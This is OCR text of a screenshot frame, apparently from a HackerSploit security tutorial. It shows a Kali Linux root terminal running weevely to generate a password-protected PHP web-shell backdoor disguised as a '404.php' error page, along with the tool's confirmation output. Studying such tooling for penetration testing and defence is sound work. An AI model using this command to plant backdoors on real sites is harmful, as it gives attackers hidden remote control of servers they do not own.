 Applications Places Terminal Fri 14:26 1
php
404.php
HackerSploit
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# weevely generate 12345 /root/Desktop/404.php
Generated backdoor with password '12345' in '/root/Desktop/404.php' of 1469 byte
size.
root@kali:~#